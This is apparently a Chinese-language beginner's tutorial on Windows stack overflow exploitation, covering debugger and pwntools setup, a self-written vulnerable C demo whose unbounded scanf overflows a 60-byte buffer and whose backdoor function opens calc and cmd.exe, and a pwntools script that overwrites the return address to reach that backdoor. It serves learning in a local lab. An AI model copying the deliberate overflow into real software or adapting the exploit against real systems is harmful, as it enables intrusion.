一、前言 因为讲漏洞挖掘的老师讲到了windows下的栈溢出漏洞等,本着学习的心态,想学习一下具体的利用方式,所以干脆直接装一下环境。
二、环境安装 1、下载xdbg和ida作为调试器(32位+64位)
这个相信搞二进制的师傅都有~

1 sudo python -m pip install pwntools
可能有些师傅直接pip install 就可以装了,这里只是给出我的计算机环境安装方法,装好了后,import pwn没问题就没事,要是有问题的话,具体情况具体分析,缺少库就装相应的库即可~

3、下载socket挂载程序winserver 这是ex师傅自己写的工具,方便我们调试windows下的程序
友情连接:https://github.com/Ex-Origin/win_server
下载下来后,给个全局的环境变量即可
现在就大功告成了,下面自己写个demo来测试windows下的栈溢出
三、栈溢出初体验 先来个自己写的demo

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 #include <windows.h> #include <winsock.h> #include <io.h> #include <stdlib.h> #include <stdio.h> #include <time.h> #include <string.h> int verify_password () char buffer [60 ]; scanf ("%s" ,buffer ); return 1 ; } int backdoor () MessageBoxA(0 ,"Can you do it?" ,"Crackme" ,0 ); system("calc" ); system("c:\\windows\\system32\\cmd.exe" ); return 0 ; } int init () setbuf(stdin ,0 ); setbuf(stdout ,0 ); setbuf(stderr ,0 ); } int main (int argc, char * argv[]) int valid_flag = 0 ; init(); char password[1024 ]; LoadLibrary("user32.dll" ); printf ("Just do it!\n" ); verify_password(); printf ("congratulation! You have passed the verification!\n" ); return 0 ; }

我在后门那里预制了弹窗、弹计算器和getshell操作
现在我们来看下栈溢出的exp:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 from pwn import *context.log_level = 'debug' p = remote('127.0.0.1' ,10888 ) sl = lambda s : p.sendline(s) sd = lambda s : p.send(s) rc = lambda n : p.recv(n) ru = lambda s : p.recvuntil(s) ti = lambda : p.interactive() backdoor = 0x0401526 ru("Just do it!" ) raw_input() py = '' py += 'a' *0x44 py += 'bbbb' py += p32(backdoor) sl(py) ti()
因为0x401520会被0截断,所以改成0x401526

调试步骤: 1、先用winserver挂载程序,重定向socket的端口
2、运行脚本,在发送数据之前在脚本中raw_input()一下方便attach进程


3、xdbg进行attach进程,然后在输入结束后下断点,再f9
4、在命令行界面raw_input等待时,回车一下,即可断下来

5、发现在xdbg中断下来了,接着就可以单步进行调试了
